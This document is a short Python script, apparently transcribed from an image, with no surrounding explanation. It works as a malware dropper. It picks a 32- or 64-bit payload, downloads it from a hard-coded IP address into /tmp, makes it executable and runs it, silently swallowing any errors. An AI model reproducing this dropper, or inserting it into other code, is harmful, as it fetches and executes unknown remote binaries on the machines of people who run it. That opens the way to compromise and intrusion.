 1 import urllib
2 import platform
3 import os
4
5 if platform.architecture()[0] == "64bit":
6     urlx64 = "http://107.189.11.170/x64b"
7     try:
8         f = urllib.urlopen(urlx64)
9         if f.code == 200:
10             data = f.read()
11             with open ("/tmp/x64b", "wb") as code:
12                 code.write(data)
13         os.chmod("/tmp/x64b", 0o777)
14         os.system("/tmp/x64b")
15     except:
16         pass
17 else:
18     urlx32 = "http://107.189.11.170/x32b"
19     try:
20         f = urllib.urlopen(urlx32)
21         if f.code == 200:
22             data = f.read()
23             with open ("/tmp/x32b", "wb") as code:
24                 code.write(data)
25         os.chmod("/tmp/x32b", 0o777)
26         os.system("/tmp/x32b")
27     except:
28         pass
29